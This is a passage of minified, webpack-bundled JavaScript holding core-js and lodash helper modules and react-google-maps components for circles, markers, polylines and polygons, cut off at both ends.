n;return(n=e.mapTypes).set.apply(n,(0,o.default)(t))}))},center:function(e,t){e.setCenter(t)},clickableIcons:function(e,t){e.setClickableIcons(t)},heading:function(e,t){e.setHeading(t)},mapTypeId:function(e,t){e.setMapTypeId(t)},options:function(e,t){e.setOptions(t)},streetView:function(e,t){e.setStreetView(t)},tilt:function(e,t){e.setTilt(t)},zoom:function(e,t){e.setZoom(t)}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(529),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return(0,i.default)(e)}},function(e,t,n){e.exports={default:n(530),__esModule:!0}},function(e,t,n){n(253),n(531),e.exports=n(31).Array.from},function(e,t,n){"use strict";var r=n(170),o=n(48),i=n(90),a=n(532),s=n(533),u=n(258),l=n(534),c=n(535);o(o.S+o.F*!n(537)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,g=h>1?arguments[1]:void 0,v=void 0!==g,m=0,y=c(p);if(v&&(g=r(g,h>2?arguments[2]:void 0,2)),void 0==y||d==Array&&s(y))for(n=new d(t=u(p.length));t>m;m++)l(n,m,v?g(p[m],m):p[m]);else for(f=y.call(p),n=new d;!(o=f.next()).done;m++)l(n,m,v?a(f,g,[o.value,m],!0):o.value);return n.length=m,n}})},function(e,t,n){var r=n(70);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(a){var i=e.return;throw void 0!==i&&r(i.call(e)),a}}},function(e,t,n){var r=n(92),o=n(36)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){"use strict";var r=n(49),o=n(91);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(536),o=n(36)("iterator"),i=n(92);e.exports=n(31).getIteratorMethod=function(e){if(void 0!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){var r=n(174),o=n(36)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(n){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var r=n(36)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(a){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],s=i[r]();s.next=function(){return{done:n=!0}},i[r]=function(){return s},e(i)}catch(a){}return n}},function(e,t,n){var r=n(539),o=n(283),i=n(554),a=n(613),s=n(32);e.exports=function(e,t,n){var u=s(e)?r:a,l=arguments.length<3;return u(e,i(t,4),n,l,o)}},function(e,t){e.exports=function(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var r=n(541),o=n(117);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(542)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),s=a.length;s--;){var u=a[e?s:++o];if(!1===n(i[u],u,i))break}return t}}},function(e,t,n){var r=n(544),o=n(284),i=n(32),a=n(285),s=n(114),u=n(287),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&u(e),d=n||c||f||p,h=d?r(e.length,String):[],g=h.length;for(var v in e)!t&&!l.call(e,v)||d&&("length"==v||f&&("offset"==v||"parent"==v)||p&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||s(v,g))||h.push(v);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(94),o=n(74);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(94),o=n(186),i=n(74),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(263),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(t){}}();e.exports=s}).call(this,n(286)(e))},function(e,t,n){var r=n(288),o=n(551),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t,n){var r=n(552)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(118);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,s=Object(n);(t?a--:++a<i)&&!1!==o(s[a],a,s););return n}}},function(e,t,n){var r=n(555),o=n(601),i=n(93),a=n(32),s=n(610);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):s(e)}},function(e,t,n){var r=n(556),o=n(600),i=n(293);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(289),o=n(290);e.exports=function(e,t,n,i){var a=n.length,s=a,u=!i;if(null==e)return!s;for(e=Object(e);a--;){var l=n[a];if(u&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<s;){var c=(l=n[a])[0],f=e[c],p=l[1];if(u&&l[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(120),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(120);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(120);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(120);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(119);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(119),o=n(187),i=n(188);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(568),o=n(119),i=n(187);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(569),o=n(570),i=n(571),a=n(572),s=n(573);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,e.exports=u},function(e,t,n){var r=n(122);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(122),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(122),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(122);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(123);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(123);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(123);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(123);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var r=n(289),o=n(291),i=n(585),a=n(589),s=n(596),u=n(32),l=n(285),c=n(287),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,g){var v=u(e),m=u(t),y=v?"[object Array]":s(e),b=m?"[object Array]":s(t),O=(y="[object Arguments]"==y?f:y)==f,w=(b="[object Arguments]"==b?f:b)==f,x=y==b;if(x&&l(e)){if(!l(t))return!1;v=!0,O=!1}if(x&&!O)return g||(g=new r),v||c(e)?o(e,t,n,d,h,g):i(e,t,y,n,d,h,g);if(!(1&n)){var E=O&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var k=E?e.value():e,_=S?t.value():t;return g||(g=new r),h(k,_,n,d,g)}}return!!x&&(g||(g=new r),a(e,t,n,d,h,g))}},function(e,t,n){var r=n(188),o=n(581),i=n(582);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(112),o=n(586),i=n(121),a=n(291),s=n(587),u=n(588),l=r?r.prototype:void 0,c=l?l.valueOf:void 0;e.exports=function(e,t,n,r,l,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=s;case"[object Set]":var h=1&r;if(d||(d=u),e.size!=t.size&&!h)return!1;var g=p.get(e);if(g)return g==t;r|=2,p.set(e,t);var v=a(d(e),d(t),r,l,f,p);return p.delete(e),v;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t,n){var r=n(27).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(590),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,s){var u=1&n,l=r(e),c=l.length;if(c!=r(t).length&&!u)return!1;for(var f=c;f--;){var p=l[f];if(!(u?p in t:o.call(t,p)))return!1}var d=s.get(e),h=s.get(t);if(d&&h)return d==t&&h==e;var g=!0;s.set(e,t),s.set(t,e);for(var v=u;++f<c;){var m=e[p=l[f]],y=t[p];if(i)var b=u?i(y,m,p,t,e,s):i(m,y,p,e,t,s);if(!(void 0===b?m===y||a(m,y,n,i,s):b)){g=!1;break}v||(v="constructor"==p)}if(g&&!v){var O=e.constructor,w=t.constructor;O==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof O&&O instanceof O&&"function"==typeof w&&w instanceof w||(g=!1)}return s.delete(e),s.delete(t),g}},function(e,t,n){var r=n(591),o=n(593),i=n(117);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(592),o=n(32);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(594),o=n(595),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=s},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(597),o=n(187),i=n(598),a=n(599),s=n(268),u=n(94),l=n(264),c=l(r),f=l(o),p=l(i),d=l(a),h=l(s),g=u;(r&&"[object DataView]"!=g(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=g(new o)||i&&"[object Promise]"!=g(i.resolve())||a&&"[object Set]"!=g(new a)||s&&"[object WeakMap]"!=g(new s))&&(g=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?l(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=g},function(e,t,n){var r=n(59)(n(27),"DataView");e.exports=r},function(e,t,n){var r=n(59)(n(27),"Promise");e.exports=r},function(e,t,n){var r=n(59)(n(27),"Set");e.exports=r},function(e,t,n){var r=n(292),o=n(117);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(290),o=n(602),i=n(608),a=n(189),s=n(292),u=n(293),l=n(124);e.exports=function(e,t){return a(e)&&s(t)?u(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t,n){var r=n(294);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},function(e,t,n){var r=n(604),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t,n){var r=n(605);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(188);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(112),o=n(607),i=n(32),a=n(116),s=r?r.prototype:void 0,u=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return u?u.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(609),o=n(297);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(611),o=n(612),i=n(189),a=n(124);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(294);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t){e.exports=function(e,t,n,r,o){return o(e,(function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)})),n}},function(e,t,n){var r=n(278),o=n(283),i=n(615),a=n(32);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t,n){var r=n(93);e.exports=function(e){return"function"==typeof e?e:r}},function(e,t,n){var r=n(617)("toLowerCase");e.exports=r},function(e,t,n){var r=n(618),o=n(298),i=n(620),a=n(296);e.exports=function(e){return function(t){t=a(t);var n=o(t)?i(t):void 0,s=n?n[0]:t.charAt(0),u=n?r(n,1).join(""):t.slice(1);return s[e]()+u}}},function(e,t,n){var r=n(619);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t,n){var r=n(621),o=n(298),i=n(622);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+r+"|"+o+")"+"?",l="[\\ufe0e\\ufe0f]?"+u+("(?:\\u200d(?:"+[i,a,s].join("|")+")[\\ufe0e\\ufe0f]?"+u+")*"),c="(?:"+[i+r+"?",r,a,s,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+l,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,n){var r=n(624),o=n(297);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){var n=Object.prototype.hasOwnProperty;e.exports=function(e,t){return null!=e&&n.call(e,t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Circle=void 0;var r=d(n(21)),o=d(n(14)),i=d(n(15)),a=d(n(16)),s=d(n(17)),u=d(n(18)),l=d(n(0)),c=d(n(13)),f=n(25),p=n(22);function d(e){return e&&e.__esModule?e:{default:e}}var h=t.Circle=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n)),u=new google.maps.Circle;return(0,f.construct)(t.propTypes,v,a.props,u),u.setMap(a.context[p.MAP]),a.state=(0,r.default)({},p.CIRCLE,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,f.componentDidMount)(this,this.state[p.CIRCLE],g)}},{key:"componentDidUpdate",value:function(e){(0,f.componentDidUpdate)(this,this.state[p.CIRCLE],g,v,e)}},{key:"componentWillUnmount",value:function(){(0,f.componentWillUnmount)(this);var e=this.state[p.CIRCLE];e&&e.setMap(null)}},{key:"render",value:function(){return!1}},{key:"getBounds",value:function(){return this.state[p.CIRCLE].getBounds()}},{key:"getCenter",value:function(){return this.state[p.CIRCLE].getCenter()}},{key:"getDraggable",value:function(){return this.state[p.CIRCLE].getDraggable()}},{key:"getEditable",value:function(){return this.state[p.CIRCLE].getEditable()}},{key:"getRadius",value:function(){return this.state[p.CIRCLE].getRadius()}},{key:"getVisible",value:function(){return this.state[p.CIRCLE].getVisible()}}]),t}(l.default.PureComponent);h.propTypes={defaultCenter:c.default.any,defaultDraggable:c.default.bool,defaultEditable:c.default.bool,defaultOptions:c.default.any,defaultRadius:c.default.number,defaultVisible:c.default.bool,center:c.default.any,draggable:c.default.bool,editable:c.default.bool,options:c.default.any,radius:c.default.number,visible:c.default.bool,onDblClick:c.default.func,onDragEnd:c.default.func,onDragStart:c.default.func,onMouseDown:c.default.func,onMouseMove:c.default.func,onMouseOut:c.default.func,onMouseOver:c.default.func,onMouseUp:c.default.func,onRightClick:c.default.func,onCenterChanged:c.default.func,onClick:c.default.func,onDrag:c.default.func,onRadiusChanged:c.default.func},h.contextTypes=(0,r.default)({},p.MAP,c.default.object),t.default=h;var g={onDblClick:"dblclick",onDragEnd:"dragend",onDragStart:"dragstart",onMouseDown:"mousedown",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick",onCenterChanged:"center_changed",onClick:"click",onDrag:"drag",onRadiusChanged:"radius_changed"},v={center:function(e,t){e.setCenter(t)},draggable:function(e,t){e.setDraggable(t)},editable:function(e,t){e.setEditable(t)},options:function(e,t){e.setOptions(t)},radius:function(e,t){e.setRadius(t)},visible:function(e,t){e.setVisible(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Marker=void 0;var r,o=h(n(21)),i=h(n(14)),a=h(n(15)),s=h(n(16)),u=h(n(17)),l=h(n(18)),c=h(n(0)),f=h(n(13)),p=n(25),d=n(22);function h(e){return e&&e.__esModule?e:{default:e}}var g=t.Marker=function(e){function t(e,n){(0,a.default)(this,t);var r=(0,u.default)(this,(t.__proto__||(0,i.default)(t)).call(this,e,n)),s=new google.maps.Marker;(0,p.construct)(t.propTypes,m,r.props,s);var l=r.context[d.MARKER_CLUSTERER];return l?l.addMarker(s,!!r.props.noRedraw):s.setMap(r.context[d.MAP]),r.state=(0,o.default)({},d.MARKER,s),r}return(0,l.default)(t,e),(0,s.default)(t,[{key:"getChildContext",value:function(){return(0,o.default)({},d.ANCHOR,this.context[d.ANCHOR]||this.state[d.MARKER])}},{key:"componentDidMount",value:function(){(0,p.componentDidMount)(this,this.state[d.MARKER],v)}},{key:"componentDidUpdate",value:function(e){(0,p.componentDidUpdate)(this,this.state[d.MARKER],v,m,e)}},{key:"componentWillUnmount",value:function(){(0,p.componentWillUnmount)(this);var e=this.state[d.MARKER];if(e){var t=this.context[d.MARKER_CLUSTERER];t&&t.removeMarker(e,!!this.props.noRedraw),e.setMap(null)}}},{key:"render",value:function(){var e=this.props.children;return c.default.createElement("div",null,e)}},{key:"getAnimation",value:function(){return this.state[d.MARKER].getAnimation()}},{key:"getClickable",value:function(){return this.state[d.MARKER].getClickable()}},{key:"getCursor",value:function(){return this.state[d.MARKER].getCursor()}},{key:"getDraggable",value:function(){return this.state[d.MARKER].getDraggable()}},{key:"getIcon",value:function(){return this.state[d.MARKER].getIcon()}},{key:"getLabel",value:function(){return this.state[d.MARKER].getLabel()}},{key:"getOpacity",value:function(){return this.state[d.MARKER].getOpacity()}},{key:"getPlace",value:function(){return this.state[d.MARKER].getPlace()}},{key:"getPosition",value:function(){return this.state[d.MARKER].getPosition()}},{key:"getShape",value:function(){return this.state[d.MARKER].getShape()}},{key:"getTitle",value:function(){return this.state[d.MARKER].getTitle()}},{key:"getVisible",value:function(){return this.state[d.MARKER].getVisible()}},{key:"getZIndex",value:function(){return this.state[d.MARKER].getZIndex()}}]),t}(c.default.PureComponent);g.propTypes={noRedraw:f.default.bool,defaultAnimation:f.default.any,defaultClickable:f.default.bool,defaultCursor:f.default.string,defaultDraggable:f.default.bool,defaultIcon:f.default.any,defaultLabel:f.default.any,defaultOpacity:f.default.number,defaultOptions:f.default.any,defaultPlace:f.default.any,defaultPosition:f.default.any,defaultShape:f.default.any,defaultTitle:f.default.string,defaultVisible:f.default.bool,defaultZIndex:f.default.number,animation:f.default.any,clickable:f.default.bool,cursor:f.default.string,draggable:f.default.bool,icon:f.default.any,label:f.default.any,opacity:f.default.number,options:f.default.any,place:f.default.any,position:f.default.any,shape:f.default.any,title:f.default.string,visible:f.default.bool,zIndex:f.default.number,onDblClick:f.default.func,onDragEnd:f.default.func,onDragStart:f.default.func,onMouseDown:f.default.func,onMouseOut:f.default.func,onMouseOver:f.default.func,onMouseUp:f.default.func,onRightClick:f.default.func,onAnimationChanged:f.default.func,onClick:f.default.func,onClickableChanged:f.default.func,onCursorChanged:f.default.func,onDrag:f.default.func,onDraggableChanged:f.default.func,onFlatChanged:f.default.func,onIconChanged:f.default.func,onPositionChanged:f.default.func,onShapeChanged:f.default.func,onTitleChanged:f.default.func,onVisibleChanged:f.default.func,onZindexChanged:f.default.func},g.contextTypes=(r={},(0,o.default)(r,d.MAP,f.default.object),(0,o.default)(r,d.MARKER_CLUSTERER,f.default.object),r),g.childContextTypes=(0,o.default)({},d.ANCHOR,f.default.object),t.default=g;var v={onDblClick:"dblclick",onDragEnd:"dragend",onDragStart:"dragstart",onMouseDown:"mousedown",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick",onAnimationChanged:"animation_changed",onClick:"click",onClickableChanged:"clickable_changed",onCursorChanged:"cursor_changed",onDrag:"drag",onDraggableChanged:"draggable_changed",onFlatChanged:"flat_changed",onIconChanged:"icon_changed",onPositionChanged:"position_changed",onShapeChanged:"shape_changed",onTitleChanged:"title_changed",onVisibleChanged:"visible_changed",onZindexChanged:"zindex_changed"},m={animation:function(e,t){e.setAnimation(t)},clickable:function(e,t){e.setClickable(t)},cursor:function(e,t){e.setCursor(t)},draggable:function(e,t){e.setDraggable(t)},icon:function(e,t){e.setIcon(t)},label:function(e,t){e.setLabel(t)},opacity:function(e,t){e.setOpacity(t)},options:function(e,t){e.setOptions(t)},place:function(e,t){e.setPlace(t)},position:function(e,t){e.setPosition(t)},shape:function(e,t){e.setShape(t)},title:function(e,t){e.setTitle(t)},visible:function(e,t){e.setVisible(t)},zIndex:function(e,t){e.setZIndex(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Polyline=void 0;var r=d(n(21)),o=d(n(14)),i=d(n(15)),a=d(n(16)),s=d(n(17)),u=d(n(18)),l=d(n(0)),c=d(n(13)),f=n(25),p=n(22);function d(e){return e&&e.__esModule?e:{default:e}}var h=t.Polyline=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n)),u=new google.maps.Polyline;return(0,f.construct)(t.propTypes,v,a.props,u),u.setMap(a.context[p.MAP]),a.state=(0,r.default)({},p.POLYLINE,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,f.componentDidMount)(this,this.state[p.POLYLINE],g)}},{key:"componentDidUpdate",value:function(e){(0,f.componentDidUpdate)(this,this.state[p.POLYLINE],g,v,e)}},{key:"componentWillUnmount",value:function(){(0,f.componentWillUnmount)(this);var e=this.state[p.POLYLINE];e&&e.setMap(null)}},{key:"render",value:function(){return!1}},{key:"getDraggable",value:function(){return this.state[p.POLYLINE].getDraggable()}},{key:"getEditable",value:function(){return this.state[p.POLYLINE].getEditable()}},{key:"getPath",value:function(){return this.state[p.POLYLINE].getPath()}},{key:"getVisible",value:function(){return this.state[p.POLYLINE].getVisible()}}]),t}(l.default.PureComponent);h.propTypes={defaultDraggable:c.default.bool,defaultEditable:c.default.bool,defaultOptions:c.default.any,defaultPath:c.default.any,defaultVisible:c.default.bool,draggable:c.default.bool,editable:c.default.bool,options:c.default.any,path:c.default.any,visible:c.default.bool,onDblClick:c.default.func,onDragEnd:c.default.func,onDragStart:c.default.func,onMouseDown:c.default.func,onMouseMove:c.default.func,onMouseOut:c.default.func,onMouseOver:c.default.func,onMouseUp:c.default.func,onRightClick:c.default.func,onClick:c.default.func,onDrag:c.default.func},h.contextTypes=(0,r.default)({},p.MAP,c.default.object),t.default=h;var g={onDblClick:"dblclick",onDragEnd:"dragend",onDragStart:"dragstart",onMouseDown:"mousedown",onMouseMove:"mousemove",onMouseOut:"mouseout",onMouseOver:"mouseover",onMouseUp:"mouseup",onRightClick:"rightclick",onClick:"click",onDrag:"drag"},v={draggable:function(e,t){e.setDraggable(t)},editable:function(e,t){e.setEditable(t)},options:function(e,t){e.setOptions(t)},path:function(e,t){e.setPath(t)},visible:function(e,t){e.setVisible(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Polygon=void 0;var r=d(n(21)),o=d(n(14)),i=d(n(15)),a=d(n(16)),s=d(n(17)),u=d(n(18)),l=d(n(0)),c=d(n(13)),f=n(25),p=n(22);function d(e){return e&&e.__esModule?e:{default:e}}var h=t.Polygon=function(e){function t(e,n){(0,i.default)(this,t);var a=(0,s.default)(this,(t.__proto__||(0,o.default)(t)).call(this,e,n)),u=new google.maps.Polygon;return(0,f.construct)(t.propTypes,v,a.props,u),u.setMap(a.context[p.MAP]),a.state=(0,r.default)({},p.POLYGON,u),a}return(0,u.default)(t,e),(0,a.default)(t,[{key:"componentDidMount",value:function(){(0,f.componentDidMount)(this,this.state[p.POLYGON],g)}},{key:"componentDidUpdate",value:function(e){(0,f.componentDidUpdate)(this,this.state[p.POLYGON],g,v,e)}},{key:"componentWillUnmount",value:function(){(0,f.componentWillUnmount)(this);var e=this.state[p.POLYGON];e&&e.setMap(null)}},{key:"render",value:function(){return!1}},{key:"getDraggable",value:function(){return this.state[p.POLYGON].getDraggable()}},{key:"getEditable",value:function(){return 